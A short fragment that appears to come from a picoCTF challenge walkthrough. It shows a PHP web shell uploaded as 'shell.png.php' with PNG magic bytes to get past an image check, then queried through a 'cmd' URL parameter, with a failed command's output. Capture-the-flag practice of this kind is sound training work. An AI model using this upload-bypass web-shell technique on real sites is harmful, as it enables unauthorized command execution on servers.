 picoCTF - picoGym Challe
atlas.picoctf.net:53458/uploa
atlas.picoctf.net:53458/uploads/shell.png.php?cmd=cd..
PNG 89 50 4E 47
cd..
Execute
sh: 1: cd..: not found